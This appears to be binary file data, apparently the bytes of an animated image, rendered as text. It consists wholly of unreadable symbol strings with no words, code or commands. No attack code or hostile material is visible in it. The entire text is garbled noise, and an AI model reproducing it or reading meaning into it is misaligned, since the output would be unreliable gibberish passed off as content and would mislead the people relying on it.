������f��@7��)�N����P	� ��5Ԩ�$ ��<@��(a8�E�xZH6 ���\H��P������T���'�C� 7� p�`����0���y�U�˥)�@�`)|�siH�� 5tÎ
Ȝ�@8H�I�7��� ��e.0J�\h��r�S�J���d��	T��'<hLÅV��14`;$ �*��j�T��(@@m�J6���_V��ј\�E< �G~ވ}$V�0��!���|J9�F.���o��"@��!l���k��+���L��"	�C��  `�A�/C0$�5�+4@C2,4 2$�p@2@��Y��4Av�C��pA!���ꎒA0��9��\؁��7|�7Xj���7p@0���Vk;��o��n�+�e�7�Aв�]4����jhmsA��@���AH�\� @0��5X�	@ @ | 4|��B/ /��644��u�@���VA@��@!H(�ʀ��u��7�����-�B/�vN�+8. �,#�V.0ڡ�b�j���o,MЄ�:-����P�o����� 10�� 0�@ؚ@��n�l��m3�/h�.�l�	$�m���"���dl�b��0p�4h@;p�+��7<Fv~��>F/ @08�7��˾�0��&��V.Vn�����d�n.@C��n�+��]��] !�
 � ,    � �  � �	�WlX`Êa�g��?`�>@P���A*���k�	ڠ	��_���A�����\0�d�a�1o�p���Wϟ:uz����?�!�9��CEH�'E�L�j���aXzVa�6F �em�?#&LSa��` X����@_'��H�Z�-k¬���@o,a����'Q���欜�hS�N=:�ȡ���q�T R�U\�-���"�yUeH� 0�D��_	���0LY8h�F!Q�H��J���)��eX����0�/=g�I��g��}���S����(�xv.Xa_PRM%����<T�a��0��%�DF�8�8Nc4�hHwm�4}A0\{�H�4�a�ᒋ}���ӎ>��z�gS�Hj�Z|����m�H R�Qe �L`a C\�G^D�D}ؕL�81�%�LE�\'�(#�	��@�^D��RM��$dM�tXN�M6i��7��	�dk��m���j���`�Z0�LB�?�D1K�`A�0 @�Np3A�%c�� �4(Y�C�My�w�.�ych��#mS�e��QJ�`R�]v�g�0���%��SE�ƠN5��C g�$N8�B
Q��φÐEL0���X C�5���G)�8L/oApb+!6�z�%�Sx#JZ��$ g�b������jPJ9`E�FZ����:2�b@�Zj�QX!f_D�����?L8 `]0&(ӌw%9��/\ľ.e�ގ�xì@>2��@�s�hC�מS�k`Tb����.�%n��K�A�Ë���ż}L2�^82����Be��F�������G4
$�	��9�c3j�R�驼Y~�V6��B��蒩�rj
���|�ͲiR�6�9QA�[��B^�`E�Q�;I�cH^�i�N�Qww�t�x"LǊ���ɘ6}��]djCe��G��Ol׻%�6yC�|�יO	$�p^'�T0)��)��Gxa��*�+X0 >���	 ��N/4��$2��ڡ�31�X�%�ь��\�$#eK(�ai6�a�?zkY�����1���)��S$Q�@�B_Q��� V�V���/��pHw�R��'�<{j��=�-QC���b�CFT��)rm
]���\s7�
5�H��
r�z���8�(�+�  0�U �CF/Je�xi���N��"�|�thSL�L��1KQ�k�t.G��1E���@�)�I�\�#�1���A��H�!�|��q�#�0�^� �0��0��	_����3b u� �!`�F"�_K��P���T���R�H�2��I�"2�%J�*�Q� D�C�xx�V�
� ����1��{ð�!�(�R^�1�1�� �F@��$G��B���h�?\�܌��tu�L	.�"��L�?��bk����r@?.q����W��UN�e(
�0��C��CF��� c�g�Ӿ���%4r��Ԟ�V��}�V4u�p��6��b��9��L
q���@[W��
L������� ���$�"��]gP���$�}d0����dDIkl�R4�������V|��G�-�� �!<�Kؠr�/J7)�NV�`�n�g�R�\��	x�:����b�e nq�J.VP@��b;"�e�6����2��� �����ՉL�[��x
��\/����2!�?t��$t` 7�!�� B�C&�:��S�2�>�ѝ&��{)�0/K��^�¹`�x���E�(k�X�x2����[ $��`	8��2��{/ac9XB\� �g�Y|���`$���� 78N��?�Q���}[�yd�a�p�1�̡��(�N�D�$i�F���-d�I@7� ���8��6���O�!���h��`�sK<�\�c��Y���
�C2IF�f���Gû8�V;�ݹMR��5��;�Ie����!�!<cB ѳ��k�a{�p���4�/L8K*[��Vu�\��ܮ���)i]�巺��z������U-"�����gp��|ke���	8�wƳL�_��xLL�\�o!�� .P�*Y���R� j�T��+a�B-ܱ��G)$یe,�$��ݐ���X��<������l`B����?��	�
�X#ra��!�`!�60LН*�� �^#+�Րa��0�#��͗//�3���dk�P�<�!��x���{����p��|��Pr�����}C��������o yl�cPr* ��<�b
%���lB�����)dQ��f4591
��� �׻�����������}�Oc@A���h1�P.��sJ@rQ���}�v+qaaU$W#`��g6Z�$-��q#o��f%I�� n�b�gg=�1p��p�EN�p��1�րJ�.�d߀>�P}r1ңi�"���e(�Y{�aI���n܅f�����v�&H�  0�{?�~z�s��wrp	��y[2\�|�h�`�v>MFo���
_�mL��}#U:��CfF(��a�q#"�ff�i�#9�X�:v�z3�� Pt��{�`§�6p���6p|=�0�t�6Xc���SiQ�L�_�E^�%D�'�'����G�;9QvLQL��3\e6�1"�r���k27�s·uU`	�P>爚V0E�B^1��'!P��921�i�hR5]_�<Ly�6vd�zk�cZ�4IR�~��	��ap`=G�$i��X)`	Mp�(L�dC�%cQ0�@5���y�Ky1u&��A�q9q,�#��C?���e>A(��n�(��;�A��z�����br �$	�g�g�`	P ��j)� M�4� [�l0d �m��xb#P�d���`ަ���u#6C]��#,�8�#j��;G�h�?K"wV��( =�����w�� ���8x=0`*���CFd_�ʐØ�ee:��2�&��|�2vhsJ��1��I�ZX� 4H�"P�d�������)�='|�0P�X �w��4�_��h�  y!,��d�v'2!���3��m*�u>L�bgj�1����jVI)ܹ$�W$R q�w�W�"�s� �� =��u)x�8��$�_���  #�����\��weÐ�=_�x�F�:yC_&��)��#�\-��a�@�Sn%���!)��u ~'�(����p ����2 �P0\0S��h�3Z��i� �`y�5���N2�%n1"�
6G*���K0Qf�����#β��;��(=�n���7��?��6`	��Os� 0 &
AXAj�8��59��ڠ�ɛ��'��`
�K#"~`?ҕ,u��䅝%-Z����1sC$�V@��jg2ac)�eMP���Z��0	e�LA/�X�f�a!�����dT3��A��倹��C%gf��C���5�Ej��,�uQ�iZzU�{P��g�s�`U.0�r ����m����D6X��
��p�� ��R���X�(�M�a��G����#CA(:bL��1DToS;tr t�f�P ��/�Xpr`����	2\���*�%2`���:�0#�>��0ġ&X��8Ԭ�f�KQn61҉a�qp���>��rP4ơ7�z���0	� v�p	"0	2�]+��`���X,�#�#��K�N �`��`C�q�姨�w�6a]I�>!�(U+X��!e	q �7����$�	*����ۖ��etM�\Y�2��f�����PA�ED�_ 5?5�YÔ@�C�61Ҙ��V�Ib���	���ࡥ9�>���PBS�\ Ж 0pr�}1	BKw[��֫j�p'��D�$�O��[W�6��v(��a� ����v
Z��u#�K�`��P ) }���_U�h"p60\J�`��x�"��|�0��||��fX�J'�0�� nʊ�ɂa;j����z96�;��{r%Udj�fi��x�`��k�  p`	�p 2`�[2�[�O����4�i��@y[��2�;6����L�:'���&���5�åhz��;�1E���  ��w_�s�l�_�8��hz	0�h�P!MX4�.����_H�1:����ʨ �F/��ŀ:�?bg�5��D�T6�Ũf�?QJ-���N�ߠ�,�G��k&	�E}����XM0�@��g���Fǜ�[�m�5�e>��0��_�'}�bb!���6�B1F\#�fU��:P*���(�T�U��\0�V����( p�x.0�a牶 p؇\�����.��6F���� ��*\G� �ܷ��Q1�v~�,���C:2 ��Nak����p�%9#y	&�e�ge��[�g VP��b���3*��_�ƍ��� �-�`({Q(��Ϝ���㶍��i]֋�������M�U@��)�&)^0	a"I`	p��#CƚU *��mc�}DX������0�	��P/"�Z��%A��}��;v=��E2��a�ːGB����q����f9�P ����҈.�8�b
a��`
b �x�\�iZ�FXŐhA� �0�І� �y2� �&�x��b,Jk��Q6�r�@~���U��Uz�z�2�	�Ћ�ױc+�U ���8c��a� ]4�
�4A�D[��Xc0n!q�����`�q�	�&�+p��W�&�P���e˙���D�A���N��ҫM�@�7*@d`	20�G�,�q0��lBV��0���E�r���J��mn�1�]��� ��f�)�"J}����	��;���Bf�1]c㜕I�Fb��@�����`
q`d�/^�p����'d��t��Ac�/�'�&�J�@ [��B���9�B5	���	� �4���iꁔ���eMJ�>2涃| �� 	� c�0Ͱ���^���P�6���lG.dۆ#�8N�09�iD�T6��OH����nP ��ɡ����+�6J�u}���P����T�m��M܄Hu�}W"��  7�I_������������a`A~]KX0	&�4��m�0��KmtŠh�~<�]6j��� P� n��CR]1:�̝uf����:���)	"R��ZL����/����K/����p�7*��t.`
5�7�x.�H����i?�V�B&J X&,+��� ��Z��-\-�\��A4&1��\���f�.d�vi��6�(�5���e�� @��ͣ/l����P����₴������܀���?� ��ؿ>I�`QZa����ū0�_�
o�+��� 3Q0WB\	pY�G0�C�	B���a��E�+2�^�.7��`�d�C��(�Ec�N���Q�/��Z���8��N3a}��$Jn�6�.�]{U�ΐm�b#�W}������6"����
�` &��{:"Ŀ��O�P2���IƗd:� ����9�AC�o��^�$6٠�I�l�� ������ ��&���)�b� �:`��Fb�!`�".ȅ*�J��� ��堏�	� FH����R�$K�"�>�LЄ��4a��L @�3���Aq���Kb�����.�����H"�1����/X�.�����az���^z\������b��az�n&�O�]�PKh:��,b�]xQo�`�
�7�Mм���5�/ z�f)S,��υl	�C(.n����ID�d,Vt8𢫀�K�M��x4-L�n��aB�q�i��Ik�	�hXE\��5c��q9�ad>�5`�/T���^^�x�*;�^�J�
K�I6����K&i>($,dض�mMi�	dX�b���ӥ-�T^��&f��R�
�{)����u�!��r	ad	�%\Ņ���Ai���y��^р�R=���i�w �F��c��
>��ً&�p� ����7�2qbܷ�nq�e�]wC�Gb�o),�f�R{���e�	� m�A�m������a��X� X�����aP�cا�e���� �����������D�;(#��)u��qITNI�z��K'}�݁���u��m,T���F0�TH3s"�/�%�W2Ag�8�_�jV �R�%gQE�����&��(l���Nl(��
�� ʰ�L 
;�a���me�+���C���^�"�*�&`oTR�����1�J!�8�1�5HY|��� �a�IcrCK_a��I�n(U��"�h�c�hB
��=��$({���P SDA`�"�Ўv����&��mE[�N<*��&����Na��?��%<�J7��|k��T�Pu�5�����6��%UInZAa��h�kzyiGʸ�Dj���P�gC��!��B��DaP؛��P18�[g9��ƀb�`;=�d���.R.�y������.0@Rbi�>�E*���!;�������-�	Q�UtvoA�d�g�.v�{E`Є�u��� �§}X�|�Hd1W$�D�`$a���ZR�b ���Ri!��OA# p�BY��Xrc��x���!���_�x���8��l�b-��d�Wt�)��R�I`H㊌(@,1ML�a�����Q +Xa��C��
T�t��`E�\�,X�'�R*ҭ� �T�D 8�Ks�A؅!��\肵1��!t�0JE���%y���8�,�_� �2�V�M�D!��8t����D�vYT�cI��)�ۄ�L`gYY��/X*-}�@�C�x� *P�XD(�(GS!Tt>��@G��4���qъ2�c(� C���R���@R�R�3Yb{��Ğ�98X��ۜ�g
F��*W�AX�X�o}n��҆1��FA+���$���gK�q%���r1�9���T�C*cm,I�[r�aIkL�K�_ю�D�2�dXv�Ϻ�
Q
� XN`"x�V�,�1@�X�Jm��PŅS\��S�2���A����(vk��jA	
��N�,�E���#j�2�oĕ��8��E�)v}�4���	~� �W��tO|��͒�J�\�\�A��Uun�qY't���$h�n�т8p�o��x��Ui����v�
�zj٩zӫŲx��,�j ������1�%Y���p9P3��S�KmQ��:���G6��K�1�5��B�R�H!A�AA8��ls@ ߀ �����Z���5�	�ł:G�s�4���7��9F������d����t��=�,�q/@�2�J�R���Խ�|�}�q���`!�LP�;'T�HƷM���_�q1�Pg�<�Z���R��+si�VJՕq�|+�ڃ5H(��+�� `��t���6e(@�=Zd� ��S�^0��M �+�8Ro�0n�R#]k	�SƖC����G�?0W�3)��0ڂ����ni<�fD��s<� �^�ZNV T�b/���BL"3�+5�����/��%|z	9\�ĭ�����-�+�=�1�
�0J�1P1"�7���$8���r)y��!&亽� ��*�c�"��­��!�#�+�6+����	�kY����}������a��Ip
uZ�/��#�����B���;����x��\�
t�/���(�3��H���`�fy�|���a��o��S
�2�@��85B�hS�8�&���C�8`)��=�A�z��p�/P'K��q��t��C�1�(
��P��{h�;��'�� ��A����fH��p�Ӑ-��\��J��������8���Ry��07D���X8�.L��k�?�b���ؘDI����$��3���	�/y؊t��p����{�~�S�h0�A�$q��!��r���4�ȅ�8�Џ.9hs
�#�,Q�b��`@.6K?�� i\������m��F���p�0h�#���o� �٣/�г�*E������ (Jq��3��P�99�^D��X�L�Ē�� ��Fۡ��2`�$.�Y����>j�?�h���6�b��0�:�
@`������
%;V�y���7X��3T9-4�$0It�uѶ��䯂p��;Z�c��\��I@P�v�SH�����`��j�AFDIכ��@qr�/hɧ�?����$/�����@��W`L+L�k��1 ���8���� �H����o�=��3}�����2��A���W�.��A|K�(�B2I��ͷ�:[��r�F�K�D��ʅ�J'��a@)�l��Jû*|G�I�
��x��r���	��0��tС%4����X���1bp(�y�8J��+�{��&� ��j�M�����G���Il�F��C�'�PM	�	l�Z�̌�	´*�p��Ph��*��X����k�%u�Q�8����	���?	÷���$��F���i�G\���4��$J�*e�J��O�XL���/;9�;L� h��$,H�5	Q9�pS�pO�³C� ���9�� &�I���ОK��Z��:V
���!�W`��Tǲ�pt�H$Uرa8�3�P��4�l����I�$�mCLz,7��d
�
��2;NB*ӑ&S$�Nә]kr�A��3�z$��%��� ���(p��k�R+�V�$�1"�X4� #�X\y�؅CH�d��(��==�!	�N���=Cǜ�#ꐔ�8���x���ܵ*PT{T[�} �iD�|�@�ˍ�X�����J��P�������������2�a����d��x������Xb�C�[�7�8?�pBb���������[X�ؐɿ6ŁV�bR��CY��Y�NF�X~t��S
��L�![\���Ņ�!��)p����^� �IZa���]���گ*�qP�;��.�I�����`=$�KF��� F�څH��%J��8$�9yJ[����p��`���]��������`��=n���q>��v�C������0D�.E���(HX9��%�M�11�K+5�(PE+M�n/F� #k	� ���p�Y�p����W�����l��@��82�
�:*'d7�pb"
���bZ5��&����ѐK�"�FFIm4���z�6�}d�`��0Ʌ�a��c�����x]���p8׵_����h9ǘ��]) �>爹H�
ss�V��!Z鉼�����#,��F�l�VN��5�R���V��,��	V�	\І�шG�_�8;~Gd��Z^�`���� ��M����2<�9�#��y+�Y^ar���YBB>��~hD݄K۰Uv��$a+��� e8������<�En��8���o�\a�G	>X��͌�hh���@3�LA���h����T�`�<\s�Bx�8��i����}���]Z����Rl��iM'��1i������Hh�@:����8�\![� ��H�G�g��ox�!x޼���&�4m7�� � ����諃����B��:��܇}���%5 YQ�ŏ�̒��ń���0\I�� ��Y��	�	֕)(�\؄)�.��$�9|I#)&j��7�iКI����&K� B�F��������BQ�������Zx�w��|Ux��'��`_�e��gZ	V����V�p�l�ۄ!����y'�ɗ��bx�r��2.4����s���8��~��D�`�|X�ԓ������E���A��(�e�K3��bS�>�t�����Q�G�h��pp]��hB��rx�Mhq2��!��!����<�����3���~�C�yM^���mLЅ~��8hV�kX��A�����/�����_A�_��8A�lۯϐmP� ������������!�����M H�d7i �[�ﾱ0aZm����b������$�=0�G����A��P�E�N9d�p5�\#a� �\��Hڌ�PseP���" ohy��:��8����a7L��!<"�bB��� ���]��*@.�>�!܈���h%�ܶ|�����	��l�5	�3Q��]����~J����V��R(��8����u~� R�$9�ӡ%m�"Z|A����
X:�D�&]��2��҉}
8H���2����E�V�% �X7�v���׶.?��2���e��.�X/o((h�8�0�2��ת����֠�l��)i��,F�m�.����O�Ѕ8��� �u��@�Ex'����P��(5[�ɶ�@C����%~��|/h(o �8�u[?��������)23?��`�f��j�BpE��t�D�i2��Ɲ(�ˈ=� 0�Z"N1�X�)�5���	��Q�.�YɅr(�Rx Xq9�w���8���p�aXm��s�����G�8��K]�n(��MO�O��8��)`�rRʵ�(�H����
h�z!5�G��L ��Y����� XqD������aJ�MC�D,I��2"����oX�^�z�0� �7K���׫vÀq3��+��0�8plā#ǆ�=�6]����`�����A%�T�RA�Mb�ɝq��A���ڷ���)�h���
��h� Z�7M)�o$O��PN�ty�`���i�M��z��z5k Ӥ+���0��L�fI L6^���
@���,��a͎E��LD/�T &����XL#���d|Mp�`"�^�  �E<,g/ɒ�%{@��]f�&"8D;�0L��SM���k?��SDDI�0p�B�4��sǈ�]2D�lR�s�]�-�E�)��� c��3LI�A%���^ƗM&�&3�0���d��"Re�U��&(a�?0T0i��f� ��Jk<�f�+� #�DT����	���T�|��!�ӄW_�qIXхEVX^ \��֚C3�D #N0	 ��O��$�B&�'Wkl�"G�8
�+��I��ٙuL@�D�&�L���+��@���D3�?)`�'�,b� vp ��� ���|e&d���� � /XAL/C���T0�#��5iMA�dA0�~'��ƃ��H4v�RfC���F4�d���?#X07n��~%�ƚ"0R�Ut�� r� �%��`	HQ�� ��1>�ܥ�D�� ��0B1�SL���T�ϐ���5��C�{�t�M� ��_|c���m�	�g��M��!;�?�Ƞ���`1�?��6S/�V-��3�$�V1.TE?�� G?{< ���cT��xcI5&Q� �8�Ei��Z0Nt�@�^@( E�$����8dQA� .���u�k�C|2��F�@���S����2�ޔAb�4�`��}�r��)�ЁE������e	9�����7��.  _�Y����P(��.` �Om���a0�C� ǘ�����1C̵*��n�$��F)�Qo�CpE�	�J�ʠL
g��3΂�ʙ <! P�i��(2��apq�)��0�<@x8��p<�q��W�����6��&�)Y����i�\�c*	.p�D2"��Y¡�+�����'�ʕ�/"Y��#y҇�����O.��È�r�����-S鏈x"F��slLBP��)b  ��|�Ys�S��Τ��~q�\Z�����FGb����
BP�P6':rH�tl����#
��H2�w�}���(	���TzrL��#w���4sL��1������9�y�%taQ�-B �p�����\hD����ԙx�'�M�T~�X(v���津�����\�9�+.@�ec�@Dv�ӳH��Su&G�ʓn�����#���!%y� P�]L��n���3\	�Tr�E��#���2:�@��䠴�؀M��$�����{��\K�mHV�04Z@�ǽ�^�b��1���&��^�0ʽ�Ñz�,k/�:$�	�Y"U.|L� n���F��" ��]-l�:� j@0�W�R�Axa����10d<�����c!��u�X���|aD�� �?������'�Vx�C(�#�P/��� �A0�X��GC�[�W��D�1�!��`\DA]�f� J$�^?зb ��=@�?(k��`]���KD�U�
#2�i  mx�6�`��v�,�����I �	x@>Q���b�p�oIcd����C*�5?Ӈj�����E��r6��@�e�}N2x4%���1�Qy-�yVM���������.����@pbT�邡�fU)�O�ZWL�:����b�ѓ��h�$T��N�$��Y� �õ`��Q � �s��2,�g3 ���N���6)8l�zW5O�"8�2@Q���a�KL [�@��L`ӫ�8�߆&TY��"p�\IxT@P��hP/�����S��J�3�U}xu�e�=UWvD#��F
�R�*��MpAS�I����s+,!���$�l�k���|��P��p�K��\�dP3 TĆ���V;�Ϟ�R���\-�8|@q��,a		2H�K&��xuA=y>U �1�(e��>P�߀�.�P�BɀF
&1Z"����.k1)����6�{�L�!����Wް��J$q��v��#`>�?rS�C;���\��2����fC `��c*��N{���C.���|�.Y��L^��(��0�)p#u���#7�U\�V��rt��w��aK�<Aя��@��Khb�B�u��4�XJ�йA���Y(@������9�]Y�|	D�0D�%�d �d�	��?  ;L ��`I$ ���?��"@3�|���6���Y��~�7�ҒF��I7p�Fp@��!�1Dľ=C�<�qA3!@9��C.!��_DC��C1�D�؊a̝_Ԝz|�が5�
a��%\B �7�N�_9�`."+�� 8,O鵇�i��A�7<�@HAsQI([�|�8T�����"��*J�5��b3y���� |�4`�4�N8����D$2@�/�B��:4$R2xA� И��"7�D4�4�X�H|�;�7����`b��GD���O�=��RVYF3�e�.�+��`+6�+~��C,K2�7��@�]B�EI�]�|O20�X���)�#��� �?h�?HC/�  � �#�"<�$O��9DB�F8�KA��@RF�e�dD����a�R���9B&�-d3AM@  !�
 � ,    � �  � ��K�(�fY&�@Q�Eh�xA�a2h�xi�M�d(I~��k�\0c�|��1\޼��f�'Λ>�y�CEE�tiR�H�"�J����X�V�r� ��&��2k�,ìiK  ���LLf1�k֔%�탶�!���2��i˵x(.�2o�2��Q�@�zC�T)\S�
�T�Qѧ;O���5�֫a;���'�&x���#L$�e��8���M�Fk����A�p���&͡���t<>��C+ڜz��Ϝ�f�t�"V��^���
BN��_���#I$10X`!���E���I�e�	���K4i'�M���y7u�x8���4Ƹ|Ku�R�5ZR���<s�7�ayE%�D� ��@:���bA�	Q�ɘ`!jW�ޅGS.<#'eF�w�x���N/ZfLQD���h��'�V�Ŷ�f�a�n��H�0Z� Ӌ	�N0����0"4�P��I�	��-��xbdC5��b��c|�Y����i����{:z�.R ��j=&�Z��@H��$�a��Rb���E����.,�*��a�!hvXM��i�c��S���k��֔{�UE�}?�Wı�9��UR�KTd��m~�a�Z��R���L��# x!p�b`֔9B�vF��oք+d-�	�c|�x��2��f�=��T�El���V�M�T��z1�Jƒ���0Qx a8Q/��a��f� Ju��	jK�"�oL����������IlRJG�YT�-mhUVS�߳�a�(�����`hzVD\/��c���1 N�`�	TP�Bx�YE&C \��+����]��y�KO�-~��9V��­�4��=�ߏɮ��ڈ�q��dI8�������"����}8a�	��^1��ه�+�E�;��U�C�%P0�^�B�#D�*�I�g~DCݨ(]�06B�i�-bH7��ap ���F������@tw���	�;����<��L1r���*c�>NP�1Mg��,̅O*X�Z��B�Հ�r�*�$W�e #�0 0�/��
^pB1 Ъ��W����%�g�L��<~9&qzTҤ�E�%�>� Ĥƹ"$`|�SA@��-�l^�@� M�pl^�C��H�������VE���%L�� �De(�)�#�gy0b��O#Ud�a��H�6�!'\R�����A^Q�|H Pv �H��Qp��N��&�)�(-�ӟ��Ũ�`:��8g-��>.0B��`d�X�4+���R��o�I�����^y�=��CD���_RNK$�����i�1D��T.(��%�z�)�r�K\��]5�`M%�f���W�RJn�қ���*Ї1P�#^�0�|��_0Q�.t���E3K���
��bv&sV|�$?Ӎ\����A?��
*衚�l��I�N�!%���P�J�e"��";,����*�όH8���<Z���O���jˤ�s�n���p� �~���P�`�$��BXȀ��C�b0�y�Y���é��f�G8@��g�� f��D|��h���C�U)@�� l0_�
�r8��`	O�%"�3�d�Q`\�3�vS<�`�c�@���MI�NK�C+���O~��R�4b��z��`3�ҍ:�6�q?������U]\�R2���d	���$�\M�uM�;�d%��^R�|-F�8��X׀�ן�͊1>) ���o��,��U���C�R����tM ��%�o�C���)��L����l=h�S�<�0��(3�e�j
5����nc<_����ȯ �B�
x�B.U1b�;�0f"@&����j���@R�_*BQK8,0��u�sU&}�ڽм���0c6�����q��\nT x��0�k&���L}��0d'���S��!�wX��gN3����OE�(*\!�b\�!��¶���5W<Ƙ�E���Nș*�B�l YL��KU2ZY W��f�6^<�)��`�W@��i��mqYVђ���tǄҽ=��B��B~S!�Y�c��g�n���:�Mnv����^�V)=c�����t����D��?��!�@�ni�����b{�
%+�alj�|��I82�WH���]"��+2r2���cH�7Qė�Ӳ�y,�n�@?���4k��<��Q�p{�e�AVH�o����쇖ߡ۩
w^رm��ǳ�I����Z���A�$����;mb�'O	�F�c((]㵷�/�j��6��݄�%d� �v�f�/�F�$`�; �%� 8�w+�c(��>!I4'@�+7p]Vp�t��\@{p�q6�{��mrUpr�U S�� .x�&7&`"��|�B#��G\"<����&��}mA�G�OM�SJ#EP!Ew�� q�6x�w{g�`	U`
P`	��2ޔޤ)�u��;43�:�a7� Ki���aD?#^��+XH>�D+�~;'(D�Hx�p�[��mdHqdh	)0Fe �V@.�]�cR p���pA&�!@���R�b�ta-!H5iRx80�<9!,�g,�p��pT�n� qPq��ǉe(pd �P�!H��%%jD �G����!'"��p4}�����S��1O�0')"�(�e,xRSG[E\`qcdx{��.Se\��?x� �� �ՑȠBQ�
_p?��Ne.A�?se��@(��o-�@ǸO#v'9b0R1� �	�pxJ�~cX{��	�(U  ���@��cu�2ƧF `r�P��>����wnuԀ�O������2#A3^)S�(�B~��P�p	�g����	��N �p	0	�d vs�!RQJ�r �o3�;}��$�N�VmYD%�}�(Y���t���H�3SA� n`	�Pjbؔ�'U`n4!�`	�X�"E�2R�'%�0.p�,�C��|�m�q<$<�v�3���/�(^��0���<����t�'6ՌnPr���~��f�) �P �c`��Jv�B7k�@a:C�@a B��-�;�#<!r)�h�8O��hT�Y���Z�#=A		� 1�I�~'x�g�q` "�\"`02pn+D!2	�1U��@�&g�� �eV�-ܹ�p�3�Ʉ'"���o&�l���'V�X�#�P� )8x6z�7Z��cVg �`�� Y�AgF6�$�V�R2!	"$���hc��qd�s�s<��V>�V6�+R+��K3�u�'�aS:BT��/�~�8�>���+�PTy�5����^U�P�|#pC���שkU��Z���Q�v�r@��+�f8��b�l=�D<w�0UP��~�y{��q�bQ�`"0��V���%� �-}�XRG��y��+!����*Rx*J�K�hU֥��}�SD�Y�ʸ2�u �6z�7�.PX�P.{�P 2�X0R��G���)%�0#��{��`�3t?�*V�q�	�R�Kݱ}(��ĩT��9r�����"���H�� ��e �*�U �0`��Uv���Q�T�1��
�JF�&�$n�-���;Jȋ�"sժa_�+�4�LC�����  u0{�h���f�`
<F!�Q ��	U0r�Mc�J#E!�Qg�WJt�B���� ʀ:�G��V��ы����@B�V���[䅢�Kw<�q0	0`Ly�	G�s[c3e�`	���J\��Ub�R|���:"ǐ�� �&N�E@+�v�&�j�qg�;����dz�H�'�a�P ��6
6겇w� ap�c	���^Q��#�!�2v��� �>;z[�P�n��D!�T&g��Җ3ץ!:�����=yH<�"01U 퀮�:�O�.`  ep	�P�M`
.�vU�c7#�#Ց�E�Ӏ�&��| ��#�Q��h�����@�i�Sm�}�b䕼��5@��P܀	�W��k�0�N�$b����$Y�'%',�fl��{�\%�*<��^���� �  ��e/��;�3�[s�e��iH��� 64���
K,+H��/�	��B`��bB�$M0J��禋�K�p`��?��x#0�`&�����	���;�JؿiwDh�y�iZ�@��� �������bǔ�lq�^!Re7b16S5F�u`f�^�R �kh!����lr� P���Р`[���5�i0qr��W,LD^X�J�{�� ��2`M���q�x{P�#�c ���1U)`
Q��Jں�wn�`NyD�$%��0�`�𜻻`�!&$᡾,���K+�Vk�a���D��* V@� ��'8�l�`Ԩ<Y5:	]-����G#պ����� �P���F%���/�r{�N{�GP�Vך�R�}�ُDs������ ��������*20�0&�S*⧢4	Q��;�M�5+��[��C]k��xl,���Ȁ�0���3��3)�=Ss9��/�����߯�%����S��
��p�K�zj��	/����	�0���U\�>=	M���6�p`�b���;���%=��+%��&��� &�E���%Op�����ԉ���h� �5v�/`�X��q*.�7 �� [�Jx�g]�U�;��?�M/u�@��0.�b��!��� ���I�nV6ql+���B{�а����z8n0��P����7�~/`.� �G2Jk�6�8�R^b�#`ڦ}n��n
@g��U�:�z{*%�a��ހ*�!s���F�r;����%3(a�&��U����^�{n��0/���2��@ �<�(l�i}o��@���*j�1!���~�G�����������໰̷�7 �X�����%��}��0	�k���^^�� �I`� U��i$�����`����s�7@�C�^�^r`X����/�V$aع+��/1"�΃��P3�Ū�%��ZO�?������!�+J"��^��-�fX � 3�0 b�r���5(��M����n&=�g��Jŗ)QR*㠷o���+�-�Bޏ��<����!-�g �F�PY��)|N� ��_Yr}
�V �n����rP ^ �+� �r�B����G�C�$mN7C�h}�l���=!��,�����P<��3&��Q����D��>����ݯ0<^��� ���j���q���.���w�V0\L�"b�,��1``R�
+#V�b�	�H�C,�+�p�4`X��f�[/`�L�0a�M�)�i��t�n5 �L # ���kܫ^ ^�5m鰨�B�557,X�X�r�[plA��� K�
T��EB,\Ș䢯��X*L���τ1�`$P!1���A`D�1!3��q
�R�6�Xʔ��Es�M��GЄ����Q�HŽ�*��]����t)��X�9䒢�/�C��N���t(`*�z'�(�07Ó�������'��L���a�'M�hs��R
з�$� $��
��*��{E*����+,�)�`j�+�3��T��"9�n-[^`��~:��V:��(��"�/� /�Ilh?�\�#��BFψ1�2�n"`�	�����F&�
�(	��k��
>�*�a���*��  �êZ�奦���6Y��q��d(�Ĳ����E8^�+.˰B�i\p$	G�(L�2p��d�I�� ��(�hמtb�#��aNC�N���2C!�|�e��b�&D���8C��$?!��)6e�˅&� E�\t˖�*+�A�dR�cU&8�'�� �F%�,k�b,��"/�0 @,�K��	V0W1ӷ�|�f%�b4ؘ�I
8�4<�N�Yk�MAG�I1�
KR�-L���*�� �A$	S���2�0T�z�G'r�����O>��쏀�l��,����RkH!`� +X���r��B#�����-���j�+7�t�n�&��0��mpц�0iK:�RXT A%W� �2l 	�p��/�sa=�&�����ھ����2'�Ѧ�$�������ׄ���`K�-�^ځ)�q��I*`���ê�=v����b�&R�b���D-�Ђ�K7e�(y��EX�/d F<�@�1i�	3`��<*f#�\����p�'8�L������7
#Fh0��
CmU!�o ��<�M���4����O����6� \8�0�([`�V�B
��/���CE�0n�� M�W��3���1��bS���I�
F2�1W��i�����q-XaA�S�h��@l3UT.ȍ�� _��Z��i�eH"`D
588Ĭ--��
����A ���T1*N�}��@�G���<d��,S��� 9I&0�(xA��f�F���K�i��H���q�h�h�ђ��y�	MXBb��%:P0�Z�~`�7&��Q�m�0.����P��s����	�!�WXf%��8�&��v�Mݯ@��Ef"���m���Jن�KԤQa�ԌB���i��)D!����\��<���*�%,�SHxe�VV�e/p��:*���_�����<�#��IO�/�Ӝ�eMT�%dP�k�,�(F�藷TH{��Ta�!���Lᅹht����^`�&4�IiP�YT��zA_ZjN�`�S�"L:U��@M0�2A2L� @@�P��Mu����F.����3J��2�� =�(j�̕$bXF;�!�.qa�)�%.@Q�E��%�� �e0(�%pKW���/�!�^*����c S<�D�
��&#��2� ��	�C� ��B�E.0�hp���<J0�°��
	��˩�\���l��%xE.��P .���P]���ϵ�0�P���):���~�!Lb�@��%���B�䱞��dV�U�z1�Y�&���ͅ1r�d�7�x�~²��ua��F��:����2	�[�
�щa��ڭ�T^�s��&`��MB�1S:�Z��&�=o08��ad*
N��$Nl���X��D�t��_v�?��1��}�Gg&�brW���DO�I	7xŅ&�)4\�	.f���_��3���oR�0�:3��Ŵ}�HW�lm�QEh���tPi����ј�F�!��| ����7��@쐆�˖��95�M,�l����^`��9܂1�B��Ջ�:�9�l�����E&2h�9�/����y
